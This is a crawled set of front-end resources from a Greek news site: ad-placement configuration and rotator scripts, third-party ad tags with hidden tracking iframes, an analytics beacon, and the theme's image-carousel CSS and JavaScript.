height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_18":{"elementid":["newsi-dc1884b4f3580c6d5c01107a39646be1"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2880093998\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_20":{"elementid":["newsi-cb74fcd3b3b1227d7786893462c70f6c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-4068799538\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_28":{"elementid":["newsi-0ef995d28e1effc8e01ef16da5d208c4"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1540746954\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-0ef995d28e1effc8e01ef16da5d208c4\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_30":{"elementid":["newsi-b0ba33e49053d92d9828d35811e842af"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1594212520\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-b0ba33e49053d92d9828d35811e842af\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_32":{"elementid":["newsi-69caa484f5bbfe580ae7764ecbce4133"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-4287977743\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_34":{"elementid":["newsi-73a8b230e2d58c41d8e105261c1dcf48"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2955527174\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>


<div id="dcmeuro5-slot-300x250euro5" style="width:300px;height:250px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250euro5(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}


const rot250euro5 = startRotator300x250euro5('dcmeuro5-slot-300x250euro5', ['N728603.3748062NEWSIQUE.GROMDHEL/B32905015.418778695'], 5000);


</script>

<div id="dcmeuro6-slot-300x250euro6" style="width:300px;height:250px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250euro6(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}


const rot250euro6 = startRotator300x250euro6('dcmeuro6-slot-300x250euro6', ['N728603.3748062NEWSIQUE.GROMDHEL/B32905015.418778695'], 5000);


</script>

<div id="dcmopap6-slot-300x250opap6" style="width:300px;height:250px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250opap6(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}


const rot250opap6 = startRotator300x250opap6('dcmopap6-slot-300x250opap6', ['N2520.3748062NEWSIQUE.GROMDHELLA/B34361772.436302089'], 5000);


</script>

<div id="dcmopap7-slot-300x250opap7" style="width:300px;height:250px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250opap7(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}


const rot250opap7 = startRotator300x250opap7('dcmopap7-slot-300x250opap7', ['N2520.3748062NEWSIQUE.GROMDHELLA/B34361772.436302089'], 5000);


</script>

<div id="dcmagn8-slot-300x250agn8" style="width:300px;height:250px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250agn8(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}


const rot250agn8 = startRotator300x250agn8('dcmagn8-slot-300x250agn8', ['N7033.3748062NEWSIQUE.GROMDHELLA/B34777719.434951608'], 5000);


</script>

<div id="dcmagn9-slot-300x250agn9" style="width:300px;height:250px"></div>

<script>
// ===== Rotator #1: 300x250 =====
function startRotator300x250agn9(containerId, placements, intervalMs){
  function renderIntoIframe(containerId, width, height, placement){
    const el = document.getElementById(containerId);
    if(!el) return;
    el.innerHTML = '';
    const ifr = document.createElement('iframe');
    ifr.width = width; ifr.height = height;
    ifr.frameBorder = '0'; ifr.scrolling = 'no'; ifr.style.border='0';
    el.appendChild(ifr);

    const cb = Date.now();
    const html = `<!doctype html><html><head><meta charset="utf-8"><base target="_top">
      <style>html,body{margin:0;padding:0;overflow:hidden}</style></head>
      <body>
        <ins class="dcmads" style="display:inline-block;width:${width}px;height:${height}px"
             data-dcm-placement="${placement}"
             data-dcm-rendering-mode="iframe"
             data-dcm-https-only data-dcm-ltd="false"></ins>
        <script src="https://www.googletagservices.com/dcm/dcmads.js?cb=${cb}"><\/script>
      </body></html>`;
    const doc = ifr.contentWindow.document;
    doc.open(); doc.write(html); doc.close();
  }

  let i = 0;
  const W=300, H=250;
  function tick(){
    const pl = placements[i % placements.length];
    renderIntoIframe(containerId, W, H, pl);
    i++;
  }
  tick();
  return setInterval(tick, intervalMs);
}


const rot250agn9 = startRotator300x250agn9('dcmagn9-slot-300x250agn9', ['N7033.3748062NEWSIQUE.GROMDHELLA/B34777719.434951608'], 5000);


</script>


<noscript>
<a href="https://servedby.flashtalking.com/click/2/301557;10348297;0;209;0/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&ft_width=300&ft_height=600&url=43808154" target="_blank">
<img border="0" src="https://fw.adsafeprotected.com/rfw/servedby.flashtalking.com/2735636/91405255/imp/2/301557;10348297;205;gif;NewsiqueGR;300x600/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}"></a>
</noscript>
<script language="Javascript1.1" type="text/javascript">
var ftClick = "";
var ftExpTrack_10348297 = "";
var ftX = "";
var ftY = "";
var ftZ = "";
var ftOBA = 1;
var ftContent = "";
var ftCustom = "";
var ft300x600_OOBclickTrack = "";
var ftRandom = Math.random()*1000000;
var ftBuildTag1 = "<scr";
var ftBuildTag2 = "</";
var ftClick_10348297 = ftClick;
if(typeof(ft_referrer)=="undefined"){var ft_referrer=(function(){var r="";if(window==top){r=window.location.href;}else{try{r=window.parent.location.href;}catch(e){}r=(r)?r:document.referrer;}while(encodeURIComponent(r).length>1000){r=r.substring(0,r.length-1);}return r;}());}
var ftDomain = (window==top)?"":(function(){var d=document.referrer,m=(d)?d.match("(?::q/q/)+([qw-]+(q.[qw-]+)+)(q/)?".replace(/q/g,decodeURIComponent("%"+"5C"))):"",h=(m&&m[1])?m[1]:"";return (h&&h!=location.host)?"&ft_ifb=1&ft_domain="+encodeURIComponent(h):"";}());
var ftCQs="&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}";
var ftTag = ftBuildTag1 + 'ipt language="javascript1.1" type="text/javascript" ';
ftTag += 'src="https://fw.adsafeprotected.com/rjss/servedby.flashtalking.com/2735636/91405256/imp/2/301557;10348297;201;js;NewsiqueGR;300x600/?ftx='+ftX+'&fty='+ftY+'&ftadz='+ftZ+'&ftscw='+ftContent+'&ft_custom='+ftCustom+'&ftOBA='+ftOBA+ftDomain+'&ft_agentEnv='+(window.mraid||window.ormma?'1':'0')+'&ft_referrer='+encodeURIComponent(ft_referrer)+ftCQs+'&cachebuster='+ftRandom+'" id="ftscript_300x600" name="ftscript_300x600"';
ftTag += '>' + ftBuildTag2 + 'script>';
document.write(ftTag);
</script>
<noscript>
<a href="https://servedby.flashtalking.com/click/2/301557;10348297;0;209;0/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&ft_width=300&ft_height=600&url=43808154" target="_blank">
<img border="0" src="https://fw.adsafeprotected.com/rfw/servedby.flashtalking.com/2735636/91405255/imp/2/301557;10348297;205;gif;NewsiqueGR;300x600/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}"></a>
</noscript>
<script language="Javascript1.1" type="text/javascript">
var ftClick = "";
var ftExpTrack_10348297 = "";
var ftX = "";
var ftY = "";
var ftZ = "";
var ftOBA = 1;
var ftContent = "";
var ftCustom = "";
var ft300x600_OOBclickTrack = "";
var ftRandom = Math.random()*1000000;
var ftBuildTag1 = "<scr";
var ftBuildTag2 = "</";
var ftClick_10348297 = ftClick;
if(typeof(ft_referrer)=="undefined"){var ft_referrer=(function(){var r="";if(window==top){r=window.location.href;}else{try{r=window.parent.location.href;}catch(e){}r=(r)?r:document.referrer;}while(encodeURIComponent(r).length>1000){r=r.substring(0,r.length-1);}return r;}());}
var ftDomain = (window==top)?"":(function(){var d=document.referrer,m=(d)?d.match("(?::q/q/)+([qw-]+(q.[qw-]+)+)(q/)?".replace(/q/g,decodeURIComponent("%"+"5C"))):"",h=(m&&m[1])?m[1]:"";return (h&&h!=location.host)?"&ft_ifb=1&ft_domain="+encodeURIComponent(h):"";}());
var ftCQs="&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}";
var ftTag = ftBuildTag1 + 'ipt language="javascript1.1" type="text/javascript" ';
ftTag += 'src="https://fw.adsafeprotected.com/rjss/servedby.flashtalking.com/2735636/91405256/imp/2/301557;10348297;201;js;NewsiqueGR;300x600/?ftx='+ftX+'&fty='+ftY+'&ftadz='+ftZ+'&ftscw='+ftContent+'&ft_custom='+ftCustom+'&ftOBA='+ftOBA+ftDomain+'&ft_agentEnv='+(window.mraid||window.ormma?'1':'0')+'&ft_referrer='+encodeURIComponent(ft_referrer)+ftCQs+'&cachebuster='+ftRandom+'" id="ftscript_300x600" name="ftscript_300x600"';
ftTag += '>' + ftBuildTag2 + 'script>';
document.write(ftTag);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712
body_size: 464
content:
.featured-carousel * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.featured-carousel {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    padding: 20px;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.featured-carousel .carousel-container {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    background: white;
}

.featured-carousel .carousel {
    display: flex;
    transition: transform 0.5s ease-in-out;
    gap: 20px;
    padding: 20px;
}

.featured-carousel .carousel-image {
    flex: 0 0 calc(33.333% - 14px);
    display: block;
    text-decoration: none;
    color: inherit;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: center;
}

.featured-carousel .carousel-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
}

.featured-carousel .carousel-image img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    display: block;
    border-radius: 50%;
    margin: 20px auto;
    border: 4px solid #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .carousel-image h3 {
    margin: 15px 20px 10px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
}

.featured-carousel .carousel-image h5 {
    margin: 0 20px 20px;
    font-size: 14px;
    line-height: 1.4;
    color: #666;
    text-align: center;
    font-weight: 400;
}

.featured-carousel .arrow-button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .arrow-button:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.15);
}

.featured-carousel .left-arrow {
    left: 20px;
}

.featured-carousel .right-arrow {
    right: 20px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(50% - 10px);
    }
    
    .featured-carousel .carousel-image img {
        width: 120px;
        height: 120px;
    }
    
    .featured-carousel .carousel-image h3 {
        font-size: 16px;
        margin: 10px 15px 8px;
    }
    
    .featured-carousel .carousel-image h5 {
        font-size: 13px;
        margin: 0 15px 15px;
    }
    
    .featured-carousel .arrow-button {
        width: 40px;
        height: 40px;
        font-size: 20px;
    }
    
    .featured-carousel .left-arrow {
        left: 10px;
    }
    
    .featured-carousel .right-arrow {
        right: 10px;
    }
}

@media (max-width: 480px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(100% - 0px);
    }
    
    .featured-carousel .carousel-image img {
        width: 100px;
        height: 100px;
    }
    
    .featured-carousel .carousel {
        gap: 15px;
        padding: 15px;
    }
    
    .featured-carousel {
        padding: 10px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653
body_size: 1002
content:
// Multiple initialization attempts
function tryInitCarousel() {
    // Try different selectors
    const carousel = document.querySelector('.carousel') || 
                    document.querySelector('[class*="carousel"]') ||
                    document.querySelector('.featured-carousel .carousel');
    
    const featuredCarousel = document.querySelector('.featured-carousel') ||
                            document.querySelector('[class*="featured-carousel"]');
    
    console.log('Attempting to find carousel...');
    console.log('Carousel found:', !!carousel);
    console.log('Featured carousel found:', !!featuredCarousel);
    
    // Debug: show all elements with carousel in class name
    const allCarousels = document.querySelectorAll('[class*="carousel"]');
    console.log('All elements with "carousel" in class:', allCarousels.length);
    allCarousels.forEach((el, i) => {
        console.log(`Carousel ${i}:`, el.className);
    });
    
    if (!carousel || !featuredCarousel) {
        console.log('Carousel not found yet, retrying...');
        return false;
    }
    
    console.log('Carousel found! Initializing...');
    initCarousel();
    return true;
}

// Try multiple times with different timing
document.addEventListener('DOMContentLoaded', function() {
    // Try immediately
    if (!tryInitCarousel()) {
        // Try after 100ms
        setTimeout(function() {
            if (!tryInitCarousel()) {
                // Try after 500ms
                setTimeout(function() {
                    if (!tryInitCarousel()) {
                        // Try after 1 second
                        setTimeout(function() {
                            if (!tryInitCarousel()) {
                                console.log('Carousel not found after multiple attempts');
                            }
                        }, 1000);
                    }
                }, 500);
            }
        }, 100);
    }
});

function initCarousel() {
    console.log('Initializing featured carousel...');
    
    // Get carousel elements
    const carousel = document.querySelector('.carousel');
    const images = document.querySelectorAll('.carousel-image');
    
    let currentSlide = 0;
    const totalSlides = images.length;
    let slideWidth = 0;
    let visibleSlides = 3;
    
    function updateSlideWidth() {
        const container = document.querySelector('.carousel-container');
        if (!container) return;
        
        const containerWidth = container.offsetWidth;
        const gap = 20;
        
        if (window.innerWidth <= 480) {
            visibleSlides = 1;
        } else if (window.innerWidth <= 768) {
            visibleSlides = 2;
        } else {
            visibleSlides = 3;
        }
        
        slideWidth = (containerWidth - (gap * (visibleSlides - 1))) / visibleSlides;
        images.forEach(img => {
            img.style.width = slideWidth + 'px';
        });
    }
    
    function updateCarousel() {
        const translateX = -(currentSlide * (slideWidth + 20));
        carousel.style.transform = `translateX(${translateX}px)`;
    }
    
    function nextSlide() {
        currentSlide = (currentSlide + 1) % Math.max(1, totalSlides - visibleSlides + 1);
        updateCarousel();
    }
    
    function prevSlide() {
        currentSlide = currentSlide === 0 ? Math.max(0, totalSlides - visibleSlides) : currentSlide - 1;
        updateCarousel();
    }
    
    // Initialize
    console.log('Total slides:', totalSlides);
    console.log('Images found:', images.length);
    updateSlideWidth();
    updateCarousel();
    console.log('Carousel initialized successfully');
    console.log('Carousel element:', carousel);
    console.log('Container element:', document.querySelector('.carousel-container'));
    
    // Event listeners
    const rightArrow = document.querySelector('.right-arrow');
    const leftArrow = document.querySelector('.left-arrow');
    
    if (rightArrow) {
        rightArrow.addEventListener('click', nextSlide);
    }
    if (leftArrow) {
        leftArrow.addEventListener('click', prevSlide);
    }
    
    // Auto-play
    let autoPlayInterval = setInterval(nextSlide, 5000);
    
    // Pause on hover
    const container = document.querySelector('.carousel-container');
    if (container) {
        container.addEventListener('mouseenter', function() {
            clearInterval(autoPlayInterval);
        });
        
        container.addEventListener('mouseleave', function() {
            autoPlayInterval = setInterval(nextSlide, 5000);
        });
    }
    
    // Handle window resize
    window.addEventListener('resize', function() {
        updateSlideWidth();
        updateCarousel();
    });
    
    // Touch/swipe support for mobile
    let startX = 0;
    let endX = 0;
    
    carousel.addEventListener('touchstart', function(e) {
        startX = e.touches[0].clientX;
    });
    
    carousel.addEventListener('touchend', function(e) {
        endX = e.changedTouches[0].clientX;
        const diff = startX - endX;
        
        if (Math.abs(diff) > 50) {
            if (diff > 0) {
                nextSlide();
            } else {
                prevSlide();
            }
        }
    });
}
